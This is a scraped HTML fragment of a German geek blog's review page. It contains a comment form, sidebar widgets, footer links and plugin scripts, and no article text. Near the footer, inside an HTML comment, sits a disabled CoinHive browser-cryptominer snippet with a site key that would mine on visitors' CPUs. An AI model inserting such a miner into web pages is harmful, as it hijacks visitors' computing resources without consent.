                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-film-a-good-woman-is-hard-to-find/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="81a769b0a9" /><input type="hidden" name="_wp_http_referer" value="/review-film-a-good-woman-is-hard-to-find/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Totmans-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Totman Gehends Jahresrückblick 2025" decoding="async" loading="lazy" title="Totman Gehends Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2025/" title="Totman Gehends Jahresrückblick 2025">
			Totman Gehends Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #760" decoding="async" loading="lazy" title="Media Monday #760" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-760/" title="Media Monday #760">
			Media Monday #760			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"69c09fb701","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 